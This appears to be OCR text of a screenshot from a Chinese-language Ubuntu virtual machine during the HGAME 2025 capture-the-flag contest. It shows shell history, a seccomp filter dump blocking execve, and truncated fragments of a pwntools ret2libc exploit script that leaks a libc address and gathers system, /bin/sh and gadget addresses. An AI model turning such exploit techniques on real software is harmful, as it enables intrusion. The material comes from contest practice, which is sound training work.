 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu 64 位
2月10日 20：28
en
文件
Ubuntu / mnt / hgfs / download
pulseview-
NIGHTLY-
x86_6... er.exe
putenv
putenv.i64
RAR
ZiP
ZiP
StudentMIS.ra
r
sunshine-
windows-
portable.zip
sunshine-
windows-
porta... (1).zip
ubuntu@ubuntu-VMware-Virtual-Platform: ~/HGAME 2025/ezstack
1103 python3 exp.py
1104 c
1105 python3 exp.py
1106 bash mount.sh
1107 cd HGAME\ 2025/counting\ petals/
1108 python3 canary.py
1109 history
ubuntu@ubuntu-VMware-Virtual-Platform:~/HGAME 2025/counting petals$
ubuntu@ubuntu-VMware-Virtual-Platform:~/HGAME 2025/counting petals$ cd ..
ubuntu@ubuntu-VMware-Virtual-Platform:~/HGAME 2025$ cd ezstack/
ubuntu@ubuntu-VMware-Virtual-Platform:~/HGAME 2025/ezstack$ seccomp-tools dump .
/vuln
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x06 0xc000003e if (A != ARCH_X86_64) goto 0008
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x03 0xffffffff if (A != 0xffffffff) goto 0008
0005: 0x15 0x02 0x00 0x0000003b if (A == execve) goto 0008
0006: 0x15 0x01 0x00 0x00000142 if (A == execveat) goto 0008
0007: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0008: 0x06 0x00 0x00 0x00000000 return KILL
ubuntu@ubuntu-VMware-Virtual-Platform:~/HGAME 2025/ezstack$
canary.py
~/HGAME 2025/counting petals
exp.py canary.py ret2libc.py patchelf
= "debu
2.hgame.
ln")
c.so.6")
a3e5
be51
0x11f2e7
How many
):
p.sendlineafter("the
p.sendlineafter("the flow
p.sendlineafter("latter:"
p.recvuntil(b"+ 1 + ")
number = p.recvuntil(b" +
number = number.decode().
libc_address = int(number
log.info(hex(libc_address
libc_base = libc_address
log.info(hex(libc_base))
sys_addr = libc_base + li
binsh_addr = libc_base +
pop_rdi = libc_base + pop_
pop_rsi = libc_base + pop
ubuntu@ubuntu-VMware-Virtual-Platform: ~
ubuntu@ubuntu-VMware-Virtual-Platform:~$ nc 127.0.0.1:9999
nc: missing port number
ubuntu@ubuntu-VMware-Virtual-Platform:~$ nc 127.0.0.1 9999
主目录
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中
20:28
2025/2/10